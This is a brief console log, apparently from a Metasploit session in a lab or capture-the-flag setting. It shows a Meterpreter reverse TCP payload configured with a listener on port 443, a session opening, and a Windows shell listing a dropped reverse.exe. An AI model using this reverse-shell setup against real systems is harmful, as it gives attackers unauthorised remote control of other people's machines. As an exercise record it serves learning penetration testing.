 [*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
lhost => 10.10.10.16
lport => 443
[*] Started reverse TCP handler on 10.10.10.16:443
[*] Meterpreter session 1 opened (10.10.10.16:443 -> 10.10.10.10:49921) at 2021-10-18 13:51:15 -0400
meterpreter > shell
Process 2524 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.2183]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 66C9-2E78
 Directory of C:\Temp
18/10/2021  18:51    <DIR>          .
18/10/2021  18:51    <DIR>          ..
18/10/2021  18:50           206,848 reverse.exe
               1 File(s)        206,848 bytes
               2 Dir(s)  35,489,468,416 bytes free
C:\Temp>